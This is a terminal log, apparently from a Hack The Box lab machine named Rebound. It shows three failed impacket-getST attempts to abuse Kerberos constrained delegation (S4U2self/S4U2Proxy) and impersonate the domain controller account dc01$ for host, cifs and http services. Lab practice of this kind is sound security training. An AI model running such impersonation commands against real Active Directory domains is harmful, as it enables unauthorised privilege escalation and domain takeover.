 ┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-getST -spn host/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable

┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-getST -spn cifs/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable

┌──(kali㉿kali)-[~/HTB/Rebound]
└─$ impacket-getST -spn http/dc01.rebound.htb -impersonate dc01\$ rebound.htb/ldap_monitor -k -no-pass
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Impersonating dc01$
[*] Requesting S4U2self
[*] Requesting S4U2Proxy
[-] Kerberos SessionError: KDC_ERR_BADOPTION(KDC cannot accommodate requested option)
[-] Probably SPN is not allowed to delegate by user ldap_monitor or initial TGT not forwardable